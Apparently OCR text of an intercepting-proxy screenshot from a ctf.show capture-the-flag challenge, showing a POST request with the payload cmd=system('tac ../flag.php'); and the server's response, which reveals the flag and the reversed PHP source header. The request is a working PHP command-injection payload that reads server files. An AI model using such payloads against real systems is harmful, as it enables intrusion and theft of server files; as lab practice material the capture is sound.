 美化 Raw Hex \n
1 POST /upload/download.php?file=d588af3f9ca1e74bdaf21a70d5030e06.zip HTTP/1.1
2 Host: c906404c-aaa9-45e3-9281-c16ae4578c7b.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://c906404c-aaa9-45e3-9281-c16ae4578c7b.challenge.ctf.show/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 30
20
21 cmd=system('tac ../flag.php');
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 24 Oct 2025 11:04:57 GMT
4 Content-Type: application/x-zip-compressed
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,C
ache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 314
13
14 xaiecgii x做生意的huw@389额2v
15 $flag="ctfshow{e10b9d38-d609-4365-b7d7-ce1e96491210}";
16
17 */
18
19 # @link: https://ctfer.com
20 # @email: h1xa@ctfer.com
21 # @Last Modified time: 2020-10-16 22:41:40
22 # @Last Modified by: h1xa
23 # @Date: 2020-09-21 21:31:23
24 # @Author: h1xa
25 # -*- coding: utf-8 -*-
26 /*
27
28 <?php
29